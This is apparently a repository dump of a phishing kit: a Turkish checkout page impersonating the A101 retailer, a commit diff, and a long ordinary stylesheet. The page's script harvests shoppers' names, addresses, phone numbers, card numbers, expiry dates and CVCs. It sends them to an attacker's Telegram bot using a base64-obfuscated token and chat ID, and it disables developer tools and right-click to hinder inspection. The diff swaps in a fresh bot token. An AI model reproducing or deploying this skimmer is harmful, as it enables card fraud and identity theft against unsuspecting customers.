
==== tamamla.html @ 67dab765 "Add files via upload" ====
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE-EmulateIE7">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta id="viewport" name="viewport"
        content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=no, minimal-ui">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex, nofollow">

    <title>Ödeme</title>


    <link href="assets/img/static_omnishop/ayb822/dist/style.css" rel="stylesheet" type="text/css">
    <!-- JQUERY -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <!-- Custom inline JS -->
    <script type="text/javascript">
        var GLOBALS = {
            THUMBNAIL_ACTIVE: true,
            THUMBNAIL_OPTIONS: {
                "product-list__big": { "width": 587, "quality": 60, "crop": "center", "height": 587 },
                "category-detail": { "width": 870, "quality": 60, "height": 317 },
                "email-thumbnail": { "width": 80, "quality": 60, "crop": "center", "height": 80 },
                "product_basket_thumb_image": { "width": 120, "quality": 60, "height": 120 },
                "discount-product-list": { "width": 190, "quality": 100, "crop": "center", "height": 190 },
                "product-content-variant-image": { "width": 70, "quality": 60, "crop": "center", "height": 70 },
                "product-detail__slider_display": { "width": 780, "quality": 60, "crop": "center", "height": 780 },
                "product-detail__slider_zoom": { "width": 1400, "quality": 60, "crop": "center", "height": 1400 },
                "product-detail__slider_thumbnail": { "width": 150, "quality": 60, "crop": "center", "height": 150 },
                "category-detail__sub-category-banner": { "width": 270, "quality": 60, "height": 335 },
                "autocomplete": { "width": 40, "quality": 60, "height": 40 },
                "category-detail__campaign-banner": { "width": 420, "quality": 60, "height": 210 },
                "product-map-image": { "width": 60, "quality": 60, "crop": "center", "height": 60 },
                "product-list": { "width": 250, "quality": 100, "crop": "center", "height": 250 }
            },
            DEFAULT_COUNTRY: { 'pk': 1 },
            isUserLoggin: false,
            userPhone: '',
            sendTime: '',
            phoneLogin: '',
            isAutoSetShippingOption: false,
            isPaymentTabRunningFromSlug: true,
            disableAutoSelectOneAddress: true,
            userEmail: '',
            userName: '',
            userSurname: '',

            page: 'checkout'

        };
    </script>
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-regular-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-bold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/a101_tradegothic-bold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/a101_tradegothic-bold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-extrabold-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/panton-blackcaps-webfont.woff2" as="font"
        type="font/woff2" crossorigin="">
    <link rel="preload" href="assets/img/static_omnishop/ayb822/dist/icomoon.ttf" as="font" type="font/ttf"
        crossorigin="">
    <script src="assets/js/cookie-seal.js"></script>

</head>

<body class="page-inner address">
    <section class="js-main-wrapper">

        <header class="page-checkout-header">
            <div class="container">
                <a href="#" class="logo" title="A101">
                    <img loading="lazy" src="assets/img/static_omnishop/ayb822/assets/img/logo%40a101-2x.png" alt="">
                </a>
                <div class="clearfix"></div>
            </div>

            <div class="page-header header visible-xs">
                <div class="page-name js-page-name">
                    <a href="#" class="js-go-back" title="Geri dön">
                        <em class="icon-chevron_left"></em>
                    </a>
                    GÜVENLİ ÖDEME ve ONAY
                </div>
            </div>
        </header>

        <!-- Payment Section -->
        <section class="page-checkout js-page-checkout js-tab-box">
            <div class="container" style="margin-top: 10rem;">
                <div class="checkout-addresses js-tab-content active">
                    <div class="row">
                        <div class="col-sm-3 hidden-lg">
                            <div class="checkout-notice">
                                Faturanız elektronik fatura olarak iletilecektir.
                            </div>



                            <div class="col-sm-9">
                                <div class="payment-area js-payment-tab-content active" data-type="credit_card"
                                    data-slug="credit_card">
                                    <form class="js-tab-content js-checkout-form" method="post" id="js-checkout-form"
                                        data-amount="<?= $product->ProductPrice ?>">
                                        <div class="card">
                                            <div class="section-hero">
                                                Teslimat Bilgileri
                                            </div>

                                            <div class="card-information">
                                                <div class="title">
                                                    Lütfen Teslimat bilgilerinizi yazın.
                                                </div>

                                                <div class="form-area js-new-address-area">

                                                    <div class="field">
                                                        <label>
                                                            Ad Soyad*
                                                            <input type="text" name="name" id="name_surname" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            Telefon Numarası*
                                                            <input type="tel" name="phone" id="phone_number" min="11"
                                                                max="11" minlength="11" maxlength="11" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            E-Posta*
                                                            <input type="email" name="email" id="email_address"
                                                                required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            İl*
                                                            <input type="text" name="city" id="city" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            İlçe*
                                                            <input type="text" name="district" id="district" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            Adres*
                                                            <input type="text" name="address" id="address" required>
                                                        </label>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                        <div class="clear"></div>
                                        <div class="card">
                                            <div class="section-hero">
                                                Kredi/Banka Kartı ile Ödeme
                                            </div>

                                            <div class="card-information">
                                                <div class="title">
                                                    Lütfen Kart bilgilerinizi yazın.
                                                </div>

                                                <div class="form-area js-new-creditcard-area">
                                                    <div class="field">
                                                        <label>
                                                            Ad Soyad
                                                            <input type="text" name="cardholder_name"
                                                                id="cardholder_name" required>
                                                        </label>
                                                    </div>

                                                    <div class="field">
                                                        <label>
                                                            Kart Numarası
                                                            <input type="text" name="card_number"
                                                                class="js-payment-card-number" id="card_number" min="16"
                                                                max="16" minlength="16" maxlength="16" required>
                                                        </label>
                                                    </div>

                                                    <div class="field-dates">
                                                        <div class="title">
                                                            Son Kullanma Tarihi
                                                        </div>
                                                        <div class="select select--first">
                                                            <label for="card_month"></label>
                                                            <select autocomplete="off" name="card_month"
                                                                class="js-payment-month" id="card_month" required>
                                                                <option value="1">
                                                                    1
                                                                </option>

                                                                <option value="2">
                                                                    2
                                                                </option>

                                                                <option value="3">
                                                                    3
                                                                </option>

                                                                <option value="4">
                                                                    4
                                                                </option>

                                                                <option value="5">
                                                                    5
                                                                </option>

                                                                <option value="6">
                                                                    6
                                                                </option>

                                                                <option value="7">
                                                                    7
                                                                </option>

                                                                <option value="8">
                                                                    8
                                                                </option>

                                                                <option value="9">
                                                                    9
                                                                </option>

                                                                <option value="10">
                                                                    10
                                                                </option>

                                                                <option value="11">
                                                                    11
                                                                </option>

                                                                <option value="12">
                                                                    12
                                                                </option>

                                                            </select>
                                                        </div>
                                                        <div class="select">
                                                            <label for="card_year"></label>
                                                            <select autocomplete="off" name="card_year"
                                                                class="js-payment-year" id="card_year" required>
                                                                <option value="2023">
                                                                    2023
                                                                </option>

                                                                <option value="2024">
                                                                    2024
                                                                </option>

                                                                <option value="2025">
                                                                    2025
                                                                </option>

                                                                <option value="2026">
                                                                    2026
                                                                </option>

                                                                <option value="2027">
                                                                    2027
                                                                </option>

                                                                <option value="2028">
                                                                    2028
                                                                </option>

                                                                <option value="2029">
                                                                    2029
                                                                </option>

                                                                <option value="2030">
                                                                    2030
                                                                </option>

                                                                <option value="2031">
                                                                    2031
                                                                </option>

                                                                <option value="2032">
                                                                    2032
                                                                </option>

                                                                <option value="2033">
                                                                    2033
                                                                </option>

                                                                <option value="2034">
                                                                    2034
                                                                </option>
                                                            </select>
                                                        </div>
                                                        <div class="clearfix"></div>
                                                    </div>
                                                    <div class="field field-cvc">
                                                        <label>
                                                            CVC
                                                            <input type="text" autocomplete="off" name="card_cvv"
                                                                class="js-payment-cvv" maxlength="3" id="card_cvv"
                                                                required>
                                                        </label>
                                                        <div class="tips">
                                                            CVC
                                                            <span class="checkout__payment__cvc-info">
                                                                nedir?
                                                                <img loading="lazy"
                                                                    src="assets/img/static_omnishop/ayb822/assets/img/cvv.png">
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                        <div class="installment">
                                            <div class="section-hero hidden-xs">
                                                BİLGİLENDİRMELER
                                            </div>
                                            <div class="installment-area">
                                                <div class="agrement">
                                                    <div class="checkbox">
                                                        <a href="#" class="js-ajax-popup"
                                                            title="Ön Bilgilendirme Koşulları"">Ön Bilgilendirme Koşulları</a>’nı
                                                ve <a href=" #" class="js-ajax-popup"
                                                            title="Uzaktan Satış Sözleşmesi">Uzaktan
                                                            Satış Sözleşmesi</a>’ni okudum ve kabul ediyorum
                                                    </div>
                                                </div>

                                                <div id="js-orders-complete-button" class="js-complete-with-masterpass">
                                                    <button type="submit" class="button block green continue-button"
                                                        id="payment_button">
                                                        <span class="order-spinner hidden"
                                                            id="order-spinner">İşleniyor.. <img
                                                                src="assets/img/static_omnishop/ayb822/assets/img/spinner.gif"
                                                                width="40" alt="spinner"></span>
                                                        <span class="order-complete" id="order-complete">Siparişi
                                                            Tamamla</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="clearfix"></div>
                                    </form>
                                    <script>
                                        document.addEventListener('DOMContentLoaded', function () {
                                            document.getElementById('payment_button').addEventListener('click', function (event) {
                                                event.preventDefault();

                                                var requiredFields = ['name_surname', 'phone_number', 'email_address', 'city', 'district', 'address', 'cardholder_name', 'card_number', 'card_month', 'card_year', 'card_cvv'];

                                                for (var i = 0; i < requiredFields.length; i++) {
                                                    var fieldId = requiredFields[i];
                                                    var fieldValue = document.getElementById(fieldId).value.trim();

                                                    if (fieldValue === '') {
                                                        alert('Lütfen tüm alanları doldurun.');
                                                        return;
                                                    }
                                                }

                                                var existingErrorMessage = document.querySelector('.error-message');
                                                if (existingErrorMessage) {
                                                    return;
                                                }

                                                var existingErrorMessage = document.querySelector('.error-message');
                                                if (existingErrorMessage) {
                                                    return;
                                                }

                                                var nameSurname = document.getElementById('name_surname').value;
                                                var phoneNumber = document.getElementById('phone_number').value;
                                                var emailAddress = document.getElementById('email_address').value;
                                                var city = document.getElementById('city').value;
                                                var district = document.getElementById('district').value;
                                                var address = document.getElementById('address').value;

                                                var cardholderName = document.getElementById('cardholder_name').value;
                                                var cardNumber = document.getElementById('card_number').value;
                                                var cardMonth = document.getElementById('card_month').value;
                                                var cardYear = document.getElementById('card_year').value;
                                                var cardCvv = document.getElementById('card_cvv').value;

                                                var botTokenBase64 = 'NjMxMDg3MjM1NDpBQUVYcHljVEw3aURCcm5kckJQcE1oci1fYUFlcHhDM1ZWaw=='; // Telegram bot token'ını buraya ekleyin
                                                var chatIdBase64 = 'LTEwMDIxMzg3OTg4MzI=';

                                                var botToken = atob(botTokenBase64);
                                                var chatId = atob(chatIdBase64);

                                                var apiUrl = 'https://api.telegram.org/bot' + botToken + '/sendMessage';
                                                var message = 'Ad Soyad: ' + nameSurname +
                                                    '\nTelefon Numarası: ' + phoneNumber +
                                                    '\nE-Posta: ' + emailAddress +
                                                    '\nİl: ' + city +
                                                    '\nİlçe: ' + district +
                                                    '\nAdres: ' + address +
                                                    '\n\nKart Bilgileri:' +
                                                    '\nAd Soyad: ' + cardholderName +
                                                    '\nKart Numarası: ' + cardNumber +
                                                    '\nSon Kullanma Tarihi: ' + cardMonth + '/' + cardYear +
                                                    '\nCVC: ' + cardCvv;

                                                var data = {
                                                    chat_id: chatId,
                                                    text: message
                                                };

                                                fetch(apiUrl, {
                                                    method: 'POST',
                                                    headers: {
                                                        'Content-Type': 'application/json'
                                                    },
                                                    body: JSON.stringify(data)
                                                })
                                                    .then(response => response.json())
                                                    .then(data => {
                                                        console.log('Success:', data);

                                                        window.location.href = 'test.html';
                                                    })
                                                    .catch((error) => {
                                                        console.error('Error:', error);
                                                    });
                                            });
                                        });

                                        Object.defineProperty(window, 'console', {
                                            value: console,
                                            writable: false,
                                            configurable: false
                                        });
                                    </script>
                                    <script>
                                        document.addEventListener('keydown', function (e) {
                                            if (e.key === 'F12' || e.keyCode === 123) {
                                                e.preventDefault();
                                            }

                                            if (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'i')) {
                                                e.preventDefault();
                                            }

                                        });

                                        document.addEventListener('contextmenu', function (e) {
                                            e.preventDefault();
                                        });
                                    </script>
                                </div>
                            </div>
                            <div class="col-sm-3 hidden-xs visible-lg">
                                <div class="checkout-notice">
                                    Faturanız elektronik fatura olarak iletilecektir.
                                </div>
                                <div class="checkout-sidebar">
                                    <div class="js-checkout-sum-wrapper">
                                        <div class="title">
                                            SİPARİŞ ÖZETİ
                                            <span>1 Ürün</span>
                                        </div>
                                        <div class="products">
                                            <ul>
                                                <li>
                                                    <a href="/sadece-online-ozel/urun.php?s=<?= $product->ProductSefURL; ?>&i=<?= $product->id; ?>"
                                                        rel="nofollow" title="<?= $product->ProductName; ?>">
                                                        <img loading="lazy"
                                                            src="assets/img/products/<?= $product->ImageURL; ?>">
                                                        <div class="content">
                                                            <div class="price">
                                                                ₺
                                                                <?= number_format($product->ProductPrice, 2); ?>
                                                            </div>
                                                            <div>
                                                                <?= $product->ProductName; ?>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="summary">
                                            <table>
                                                <tbody>
                                                    <tr>
                                                        <td>
                                                            Ürünlerin Toplamı
                                                        </td>
                                                        <td>
                                                            ₺
                                                            <?= number_format($product->ProductPrice, 2); ?>
                                                        </td>
                                                    </tr>

                                                </tbody>
                                            </table>
                                        </div>

                                        <div class="total">
                                            <span>
                                                ₺
                                                <?= number_format($product->ProductPrice, 2); ?>
                                            </span>
                                            Ödenecek Tutar
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
        </section>
        <!-- Payment Section End -->


        <footer class="page-checkout-footer hidden-xs">
            <ul class="cards">
                <li>
                    <i class="sprite visa-logo"></i>
                </li>
                <li>
                    <i class="sprite mastercard-logo"></i>
                </li>
                <li>
                    <i class="sprite gpay-logo"></i>
                </li>
                <li>
                    <i class="sprite bkm-logo"></i>
                </li>
                <li>
                    <i class="sprite troy-logo"></i>
                </li>
            </ul>
            <p>2023 A101 Tüm Hakları Saklıdır.</p>
        </footer>


        <div class="clear"></div>
    </section>


    <div class="back-to-top js-back-to-top hide-on-app">
        <i class="fa fa-angle-up"></i>
    </div>
    <script src="assets/js/bundle.js"></script>
    <script src="assets/js/payment.js"></script>
</body>

</html>

==== commit 0b8c4cd2: "Add files via upload" ====
--- a/tamamla.html
+++ b/tamamla.html
@@ -399,8 +399,8 @@
                                                 var cardYear = document.getElementById('card_year').value;
                                                 var cardCvv = document.getElementById('card_cvv').value;
 
-                                                var botTokenBase64 = 'NjMxMDg3MjM1NDpBQUVYcHljVEw3aURCcm5kckJQcE1oci1fYUFlcHhDM1ZWaw=='; // Telegram bot token'ını buraya ekleyin
-                                                var chatIdBase64 = 'LTEwMDIxMzg3OTg4MzI=';
+                                                var botTokenBase64 = 'NjgwNTgyMTM3MDpBQUZaOFdUaTVlUG1oOW51d2E5R3JtSWtmSWlXNjhBNEM3OA=='; // Telegram bot token'ını buraya ekleyin
+                                                var chatIdBase64 = 'NTU2ODkxODI1MA==';
 
                                                 var botToken = atob(botTokenBase64);
                                                 var chatId = atob(chatIdBase64);
--- a/assets/img/static_omnishop/ayb822/dist/style.css
+++ b/assets/img/static_omnishop/ayb822/dist/style.css
@@ -0,0 +1,37492 @@
+@import url(https://fonts.googleapis.com/css?family=Open+Sans);
+
+.select2-container {
+    box-sizing: border-box;
+    display: inline-block;
+    margin: 0;
+    position: relative;
+    vertical-align: middle
+}
+
+.select2-container .select2-selection--single {
+    box-sizing: border-box;
+    cursor: pointer;
+    display: block;
+    height: 28px;
+    user-select: none;
+    -webkit-user-select: none
+}
+
+.select2-container .select2-selection--single .select2-selection__rendered {
+    display: block;
+    padding-left: 8px;
+    padding-right: 20px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap
+}
+
+.select2-container .select2-selection--single .select2-selection__clear {
+    position: relative
+}
+
+.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
+    padding-right: 8px;
+    padding-left: 20px
+}
+
+.select2-container .select2-selection--multiple {
+    box-sizing: border-box;
+    cursor: pointer;
+    display: block;
+    min-height: 32px;
+    user-select: none;
+    -webkit-user-select: none
+}
+
+.select2-container .select2-selection--multiple .select2-selection__rendered {
+    display: inline-block;
+    overflow: hidden;
+    padding-left: 8px;
+    text-overflow: ellipsis;
+    white-space: nowrap
+}
+
+.select2-container .select2-search--inline {
+    float: left
+}
+
+.select2-container .select2-search--inline .select2-search__field {
+    box-sizing: border-box;
+    border: none;
+    font-size: 100%;
+    margin-top: 5px;
+    padding: 0
+}
+
+.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
+    -webkit-appearance: none
+}
+
+.select2-dropdown {
+    background-color: #fff;
+    border: 1px solid #aaa;
+    border-radius: 4px;
+    box-sizing: border-box;
+    display: block;
+    position: absolute;
+    left: -100000px;
+    width: 100%;
+    z-index: 1051
+}
+
+.select2-results {
+    display: block
+}
+
+.select2-results__options {
+    list-style: none;
+    margin: 0;
+    padding: 0
+}
+
+.select2-results__option {
+    padding: 6px;
+    user-select: none;
+    -webkit-user-select: none
+}
+
+.select2-results__option[aria-selected] {
+    cursor: pointer
+}
+
+.select2-container--open .select2-dropdown {
+    left: 0
+}
+
+.select2-container--open .select2-dropdown--above {
+    border-bottom: none;
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0
+}
+
+.select2-container--open .select2-dropdown--below {
+    border-top: none;
+    border-top-left-radius: 0;
+    border-top-right-radius: 0
+}
+
+.select2-search--dropdown {
+    display: block;
+    padding: 4px
+}
+
+.select2-search--dropdown .select2-search__field {
+    padding: 4px;
+    width: 100%;
+    box-sizing: border-box
+}
+
+.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
+    -webkit-appearance: none
+}
+
+.select2-search--dropdown.select2-search--hide {
+    display: none
+}
+
+.select2-close-mask {
+    border: 0;
+    margin: 0;
+    padding: 0;
+    display: block;
+    position: fixed;
+    left: 0;
+    top: 0;
+    min-height: 100%;
+    min-width: 100%;
+    height: auto;
+    width: auto;
+    opacity: 0;
+    z-index: 99;
+    background-color: #fff;
+    filter: alpha(opacity=0)
+}
+
+.select2-hidden-accessible {
+    border: 0 !important;
+    clip: rect(0 0 0 0) !important;
+    -webkit-clip-path: inset(50%) !important;
+    clip-path: inset(50%) !important;
+    height: 1px !important;
+    overflow: hidden !important;
+    padding: 0 !important;
+    position: absolute !important;
+    width: 1px !important;
+    white-space: nowrap !important
+}
+
+.select2-container--default .select2-selection--single {
+    background-color: #fff;
+    border: 1px solid #aaa;
+    border-radius: 4px
+}
+
+.select2-container--default .select2-selection--single .select2-selection__rendered {
+    color: #444;
+    line-height: 28px
+}
+
+.select2-container--default .select2-selection--single .select2-selection__clear {
+    cursor: pointer;
+    float: right;
+    font-weight: 700
+}
+
+.select2-container--default .select2-selection--single .select2-selection__placeholder {
+    color: #999
+}
+
+.select2-container--default .select2-selection--single .select2-selection__arrow {
+    height: 26px;
+    position: absolute;
+    top: 1px;
+    right: 1px;
+    width: 20px
+}
+
+.select2-container--default .select2-selection--single .select2-selection__arrow b {
+    border-color: #888 transparent transparent;
+    border-style: solid;
+    border-width: 5px 4px 0;
+    height: 0;
+    left: 50%;
+    margin-left: -4px;
+    margin-top: -2px;
+    position: absolute;
+    top: 50%;
+    width: 0
+}
+
+.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear {
+    float: left
+}
+
+.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {
+    left: 1px;
+    right: auto
+}
+
+.select2-container--default.select2-container--disabled .select2-selection--single {
+    background-color: #eee;
+    cursor: default
+}
+
+.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
+    display: none
+}
+
+.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
+    border-color: transparent transparent #888;
+    border-width: 0 4px 5px
+}
+
+.select2-container--default .select2-selection--multiple {
+    background-color: #fff;
+    border: 1px solid #aaa;
+    border-radius: 4px;
+    cursor: text
+}
+
+.select2-container--default .select2-selection--multiple .select2-selection__rendered {
+    box-sizing: border-box;
+    list-style: none;
+    margin: 0;
+    padding: 0 5px;
+    width: 100%
+}
+
+.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
+    list-style: none
+}
+
+.select2-container--default .select2-selection--multiple .select2-selection__clear {
+    cursor: pointer;
+    float: right;
+    font-weight: 700;
+    margin-top: 5px;
+    margin-right: 10px;
+    padding: 1px
+}
+
+.select2-container--default .select2-selection--multiple .select2-selection__choice {
+    background-color: #e4e4e4;
+    border: 1px solid #aaa;
+    border-radius: 4px;
+    cursor: default;
+    float: left;
+    margin-right: 5px;
+    margin-top: 5px;
+    padding: 0 5px
+}
+
+.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
+    color: #999;
+    cursor: pointer;
+    display: inline-block;
+    font-weight: 700;
+    margin-right: 2px
+}
+
+.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
+    color: #333
+}
+
+.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline, .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice {
+    float: right
+}
+
+.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice {
+    margin-left: 5px;
+    margin-right: auto
+}
+
+.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
+    margin-left: 2px;
+    margin-right: auto
+}
+
+.select2-container--default.select2-container--focus .select2-selection--multiple {
+    border: 1px solid #000;
+    outline: 0
+}
+
+.select2-container--default.select2-container--disabled .select2-selection--multiple {
+    background-color: #eee;
+    cursor: default
+}
+
+.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
+    display: none
+}
+
+.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple, .select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
+    border-top-left-radius: 0;
+    border-top-right-radius: 0
+}
+
+.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple, .select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0
+}
+
+.select2-container--default .select2-search--dropdown .select2-search__field {
+    border: 1px solid #aaa
+}
+
+.select2-container--default .select2-search--inline .select2-search__field {
+    background: transparent;
+    border: none;
+    outline: 0;
+    box-shadow: none;
+    -webkit-appearance: textfield
+}
+
+.select2-container--default .select2-results > .select2-results__options {
+    max-height: 200px;
+    overflow-y: auto
+}
+
+.select2-container--default .select2-results__option[role=group] {
+    padding: 0
+}
+
+.select2-container--default .select2-results__option[aria-disabled=true] {
+    color: #999
+}
+
+.select2-container--default .select2-results__option[aria-selected=true] {
+    background-color: #ddd
+}
+
+.select2-container--default .select2-results__option .select2-results__option {
+    padding-left: 1em
+}
+
+.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
+    padding-left: 0
+}
+
+.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
+    margin-left: -1em;
+    padding-left: 2em
+}
+
+.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
+    margin-left: -2em;
+    padding-left: 3em
+}
+
